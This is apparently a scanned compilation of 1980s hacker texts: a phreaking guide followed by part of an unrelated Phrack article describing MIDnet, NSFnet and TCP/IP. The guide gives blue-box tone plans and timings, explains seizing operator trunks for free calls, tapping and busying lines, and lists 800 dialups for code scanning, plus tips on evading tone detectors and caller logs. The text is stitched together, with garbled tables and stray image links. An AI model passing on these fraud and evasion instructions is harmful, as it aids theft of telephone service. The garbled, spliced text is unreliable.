These are some blue box plans, but first, be warned, there have been 2600hz tone detectors out on operator trunk lines since XB4. The idea behind it is to use a2600hz tone for a few very naughty functions that can really make your day lighten up. But first, here are the plans, or the heart of the file:

|  | 700 : 1 : 2 : 4 : 7 : 11 :                 |  |  |  |  |           |
|--|--------------------------------------------|--|--|--|--|-----------|
|  | 900 : + : 3 : 5 : 8 : 12                   |  |  |  |  | $\cdot$ : |
|  | $1100: + : + : 6: 9: KP$                   |  |  |  |  | $\cdot$ : |
|  | $1300: + : + : + : 10:$ $KP2$              |  |  |  |  | $\cdot$ : |
|  | $1500: + : + : + : + : + : ST$             |  |  |  |  | $\cdot$ : |
|  | $: 700$ $: 900$ $: 1100$ $: 1300$ $: 1500$ |  |  |  |  | $\cdot$ : |

Stop! Before you diehard users start piecing those little tone tidbits together, there is a simpler method. If you have an Apple-Cat with a program like Cat's Meow IV, then you can generate the necessary tones, the 2600hz tone, the KP tone, the KP2 tone, and the ST tone through the dial section. So if you have that I will assume you can boot it up and it works, and I'll do you the favor of telling you and the other users what to do with the blue box now that you have somehow constructed it. The connection to an operator is one of the most well known and used ways of having fun with your blue box. You simply dial a TSPS (Traffic Service Positioning Station, or the operator you get when you dial '0') and blow a 2600hz tone through the line. Watch out! Do not dial this direct! After you have done that, it is quite simple to have fun with it. Blow a KP tone to start a call, a ST tone to stop it, and a 2600hz tone to hang up. Once you have connected to it, here are some fun numbers to call with it:

0-700-456-1000 Teleconference (free, because you are the operator!) (Area code)-101 Toll Switching (Area code)-121 Local Operator (hehe)  $(Area code)-131$ (Area code)-141 Rate & Route (Area code)-181 Coin Refund Operator (Area code)-11511 Conference operator (when you dial 800-544-6363)

Well, those were the tone matrix controllers for the blue box and some other helpful stuff to help you to start out with. But those are only the functions with the operator. There are other k-fun things you can do with it.

### More advanced Blue Box Stuff:

Oops. Small mistake up there. I forgot tone lengths. Um, you blow a tone pair out for up to 1/10 of a second with another 1/10 second for silence between the digits. KP tones should be sent for 2/10 of a second. One way to confuse the 2600hz traps is to send pink noise over the channel (for all of you that have decent BSR equalizers, there is major pink noise in there.)

Using the operator functions is the use of the 'inward' trunk line. That is working it from the inside. From the 'outward' trunk, you can do such things as make emergency breakthrough calls, tap into lines, busy all of the lines in any trunk (called 'stacking'), enable or disable the TSPS's, and for some 4a systems you can even re-route calls to anywhere.

All right. The one thing that every complete phreak guide should be without is blue box plans, since they were once a vital part of phreaking. Another thing that every complete file needs is a complete listing of all of the 800 numbers around so you can have some more fun.

/-/ 800 Dialup Listings /-/

 $\begin{array}{cccc} 1-800-345-0008 & (6) & 1-800-547-6754 & (6) \\ 1-800-245-4890 & (4) & 1-800-327-9136 & (4) \end{array}$ 1-800-327-9136 (4)<br>1-800-858-9000 (3)  $1-800-526-5305$  (8)<br> $1-800-437-9895$  (7)  $1-800-245-7508$  (5) 1-800-343-1844 (4) 1-800-322-1415 (6) 1-800-437-3478 (6) 1-800-325-7222 (6)

All right, set Cat Hacker 1.0 on those numbers and have a fuck of a day. That is enough with 800 codes, by the time this gets around to you I don't know what state those codes will be in, but try them all out anyways and see what you get. On some 800 services now, they have an operator who will answer and ask you foryour code, and then your name. Some will switch back and forth between voice and tone verification, you can never be quite sure which you will be up against.

Armed with this knowledge you should be having a pretty good time phreaking now. But class isn't over yet, there are still a couple important rules that you should know. If you hear continual clicking on the line, then you should assume that an operator is messing with something, maybe even listening in on you. It is a good idea to call someone back when the phone starts doing that. If you were using a code, use a different code and/or service to call him back.

A good way to detect if a code has gone bad or not is to listen when the number has been dialed. If the code is bad you will probably hear the phone ringing more clearly and more quickly than if you were using a different code. If someone answers voice to it then you can immediately assume that it is an operative for whatever company you are using. The famed '311311' code for Metro is one of those. You would have to be quite stupid to actually respond, because whoever you ask for the operator will always say 'He's not in right now, can I have him call you back?' and then they will ask for your name and phone number. Some of the more sophisticated companies will actually give you a carrier on a line that is supposed to give you a carrier and then just have garbage flow across the screen like it would with a bad connection. That is a feeble effort to make you think that the code is still working and maybe get you to dial someone's voice, a good test for the carrier trick is to dial a number that will give you a carrier that you have never dialed with that code before, that will allow you to determine whether the code is good or not. For our next section, a lighter look at some of the things that a phreak should not be without. A vocabulary.

A few months ago, it was a quite strange world for the modem people out there. But now, a phreaker's vocabulary is essential if you wanna make a good impression on people when you post what you know about certain subjects.

/-/ Vocabulary /-/

- Do not misspell except certain exceptions:

phone -> fone freak -> phreak

- Never substitute 'z's for 's's. (i.e. codez -> codes)

- Never leave many characters after a post (i.e. Hey Dudes!#!@#@!#!@)

- NEVER use the 'k' prefix (k-kool, k-rad, k-whatever)

- Do not abbreviate. (I got lotsa wares w/ docs)

- Never substitute '0' for 'o' (r0dent, l0zer).

- Forget about ye old upper case, it looks ruggyish.

All right, that was to relieve the tension of what is being drilled into your minds at the moment. Now, however, back to the teaching course. Here are some things you should know about phones and billings for phones, etc.

LATA: Local Access Transference Area. Some people who live in large cities or areas may be plagued by this problem. For instance, let's say you live in the 215 area code under the 542 prefix (Ambler, Fort Washington). If you went to dial in a basic Metro code from that area, for instance, 351-0100, that might not be counted under unlimited local calling because it is out of your LATA. For some LATA's, you have to dial a '1' without the area code before you can dial the phone number. That could prove a hassle for us all if you didn't realize you would be billed for that sort of call. In that way, sometimes, it is better to be safe than sorry and phreak.

The Caller Log: In ESS regions, for every household around, the phone company has something on you called a Caller Log. This shows every single number thatyou dialed, and things can be arranged so it showed every number that was calling to you. That's one main disadvantage of ESS, it is mostly computerized so a number scan could be done like that quite easily. Using a dialup is an easy way to screw that, and is something worth remembering. Anyways, with the caller log, they check up and see what you dialed. Hmm... you dialed 15 different 800 numbers that month. Soon they find that you are subscribed to none of those companies. But that is not the only thing. Most people would imagine "But wait! 800 numbers don't show up on my phone bill!". To those people, it is a nice thought, but 800 numbers are picked up on the caller log until right before they are sent off to you. So they can check right up on you before they send it away and can note the fact that you fucked up slightly and called one too many 800 lines.

Right now, after all of that, you should have a pretty good idea of how to grow up as a good phreak. Follow these guidelines, don't show off, and don't take unnecessary risks when phreaking or hacking.

| 122. Phrack Magazine - Vol. 3, Issue 27 | by Knight Lightning |
|-----------------------------------------|---------------------|
|-----------------------------------------|---------------------|

Prologue

If you are not already familiar with NSFnet, I would suggest that you read: "Frontiers" (Phrack Inc., Volume Two, Issue 24, File 4 of 13), and definitely; "NSFnet: National Science Foundation Network" (Phrack Inc., Volume Three, Issue 26, File 4 of 11).

Introduction MIDNET is a regional computer network that is part of the NSFnet, the National Science Foundation Network. Currently, eleven mid-United States universities are connected to each other and to the NSFnet via MIDnet:

UA - University of Arkansas at Fayetteville ISU - Iowa State University at Ames UI - University of Iowa at Iowa City KSU - Kansas State University at Manhattan KU - University of Kansas at Lawrence UMC - University of Missouri at Columbia WU - Washington University at St. Louis, Missouri UNL - University of Nebraska at Lincoln OSU - Oklahoma State University at Stillwater UT - University of Tulsa (Oklahoma) OU - University of Oklahoma at Norman

Researchers at any of these universities that have funded grants can access the six supercomputer centers funded by the NSF:

John Von Neuman Supercomputer Center National Center for Atmospheric Research Cornell National Supercomputer Facility National Center for Supercomputing Applications Pittsburgh Supercomputing Center San Diego Supercomputing Center

In addition, researchers and scientists can communicate with each other over a vast world-wide computer network that includes the NSFnet, ARPAnet, CSnet, BITnet, and others that you have read about in The Future Transcendent Saga. Please refer to "Frontiers" (Phrack Inc., Volume Two, Issue 24, File 4 of 13) for more details.

MIDnet is just one of several regional computer networks that comprise the NSFnet system. Although all of these regional computer networks work the same, MIDnet is the only one that I have direct access to and so this file is written from a MIDnet point of view. For people who have access to the other regional networks of NSFnet, the only real differences depicted in this file that would not apply to the other regional networks are the universities that are served by MIDnet as opposed to:NYSERnet in New York State SURAnet in the southeastern United States SEQSUInet in Texas BARRnet in the San Francisco area MERIT in Michigan (There are others that are currently being constructed.)

These regional networks all hook into the NSFnet backbone, which is a network that connects the six supercomputer centers. For example, a person at Kansas State University can connect with a supercomputer via MIDnet and the NSFnet backbone. That researcher can also send mail to colleagues at the University of Delaware by using MIDnet, NSFnet and SURAnet. Each university has its own local computer network which connects on-campus computers as well as providing a means to connecting to a regional network.

Some universities are already connected to older networks such as CSnet, the ARPAnet and BITnet. In principal, any campus connected to any of these networks can access anyone else in any other network since there are gateways between the networks.

Gateways are specialized computers that forward network traffic, thereby connecting networks. In practice, these wide-area networks use different networking technology which make it impossible to provide full functionality across the gateways. However, mail is almost universally supported across all gateways, so that a person at a BITnet site can send mail messages to a colleague at an ARPAnet site (or anywhere else for that matter). You should already be somewhat familiar with this, but if not refer to; "Limbo To Infinity" (Phrack Inc., Volume Two, Issue 24, File 3 of 13) and "Internet Domains" (Phrack Inc., Volume Three, Issue 26, File 8 of 11)

Computer networks rely on hardware and software that allow computers to communicate. The language that enables network communication is called a protocol. There are many different protocols in use today. MIDnet uses the TCP/IP protocols, also known as the DOD (Department of Defense) Protocol Suite.

Other networks that use TCP/IP include ARPAnet, CSnet and the NSFnet. In fact, all the regional networks that are linked to the NSFnet backbone are required to use TCP/IP. At the local campus level, TCP/IP is often used, although other protocols such as IBM's SNA and DEC's DECnet are common. In order to communicate with a computer via MIDnet and the NSFnet, a computer at a campus must use TCP/IP directly or use a gateway that will translate its protocols into TCP/IP.

The Internet is a world-wide computer network that is the conglomeration of most of the large wide area networks, including ARPAnet, CSnet, NSFnet, and the regionals, such as MIDnet. To a lesser degree, other networks such as BITnet that can send mail to hosts on these networks are included as part of the Internet. This huge network of networks, the Internet, as you have by now read all about in the pages of Phrack Inc., is a rapidly growing and very complex entity that allows sophisticated communication between scientists, students, government officials and others. Being a part of this community is both exciting and challenging.

This chapter of the Future Transcendent Saga gives a general description of the protocols and software used in MIDnet and the NSFNet. A discussion of several of the more commonly used networking tools is also included to enable you to make practical use of the network as soon as possible.

# The DOD Protocol Suite

The DOD Protocol Suite includes many different protocols. Each protocol is a specification of how communication is to occur between computers. Computer hardware and software vendors use the protocol to create programs and sometimes specialized hardware in order to implement the network function intended by the protocol. Different implementations of the same protocol exist for the varied hardware and operating systems found in a network.

The three most commonly used network functions are:Mail  $-$ - Sending and receiving messages File Transfer -- Sending and receiving files Remote Login -- Logging into a distant computer

Of these, mail is probably the most commonly used.

In the TCP/IP world, there are three different protocols that realize these functions:

SMTP -- (Simple Mail Transfer Protocol) Mail<br>FTP -- (File Transfer Protocol) sending and -- (File Transfer Protocol) sending and receiving files Telnet -- Remote login

How to use these protocols is discussed in the next section. At first glance, it is not obvious why these three functions are the most common. After all, mail and file transfer seem to be the same thing. However, mail messages are not identical to files, since they are usually comprised of only ASCII characters and are sequential in structure. Files may contain binary data and have complicated, non-sequential structures. Also, mail messages can usually tolerate some errors in transmission whereas files should not contain any errors. Finally, file transfers usually occur in a secure setting (i.e. The users who are transferring files know each other's names and passwords and are permitted to transfer the file, whereas mail can be sent to anybody as long as their name is known).

While mail and transfer accomplish the transfer of raw information from one computer to another, Telnet allows a distant user to process that information, either by logging in to a remote computer or by linking to another terminal. Telnet is most often used to remotely log in to a distant computer, but it is actually a general-purpose communications protocol. I have found it incredibly useful over the last year. In some ways, it could be used for a great deal of access because you can directly connect to another computer anywhere that has TCP/IP capabilities, however please note that Telnet is \*NOT\* Telenet. There are other functions that some networks provide, including the following:

- Name to address translation for networks, computers and people
- The current time
- Quote of the day or fortune
- Printing on a remote printer, or use of any other remote peripheral
- Submission of batch jobs for non-interactive execution
- Dialogues and conferencing between multiple users
- Remote procedure call (i.e. Distributing program execution over several remote computers)
- Transmission of voice or video information

Some of these functions are still in the experimental stages and require faster computer networks than currently exist. In the future, new functions will undoubtedly be invented and existing ones improved.

The DOD Protocol Suite is a layered network architecture, which means that network functions are performed by different programs that work independently and in harmony with each other. Not only are there different programs but there are different protocols. The protocols SMTP, FTP and Telnet are described above. Protocols have been defined for getting the current time, the quote of the day, and for translating names. These protocols are called applications protocols because users directly interact with the programs that implement these protocols.

